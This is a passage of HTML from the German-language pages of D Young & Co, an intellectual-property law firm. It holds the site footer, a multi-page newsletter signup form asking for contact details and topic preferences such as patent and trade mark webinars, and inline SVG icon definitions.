                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-xcpjzr" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-xcpjzr&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/37c26697\/js\/fields\/checkbox-radio.js?v=1756790268&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/37c26697\/js\/captchas\/recaptcha-v3.js?v=1756790268&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-xcpjzr&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-xcpjzr-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Q1e8XwbAhm0GdpspGCtRGCXiacKDWEV0N8oW4bfe0IZYWUHNSD0hgjczhDNXovcgZzXBWX58YFcV0VCbugsKJ3j7fZT4uZPLFj0FlR1LDMU=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-xcpjzr-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xcpjzr-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-xcpjzr-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xcpjzr-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-xcpjzr-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xcpjzr-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-xcpjzr-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xcpjzr-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-xcpjzr-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-xcpjzr-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xcpjzr-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xcpjzr-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-xcpjzr-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-xcpjzr-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path 